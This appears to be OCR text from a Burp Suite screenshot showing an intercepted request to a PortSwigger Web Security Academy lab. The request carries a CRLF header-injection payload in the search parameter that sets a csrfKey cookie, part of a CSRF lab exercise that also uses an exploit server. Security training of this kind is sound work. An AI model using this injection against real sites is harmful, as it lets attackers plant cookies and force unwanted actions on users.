 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Request to https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
1 GET /?search=qqqq;%0d%0aSet-Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT HTTP/1.1
2 Host: 0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net
3 Cookie: googtrans=/auto/zh-CN; LastSearchTerm=qqqq; session=ArRPFIiCMuFU0ZR19gd4TePJnsBqVW49; csrfKey=
tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://exploit-0a62005e03a4f920c0b58f050118002f.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 14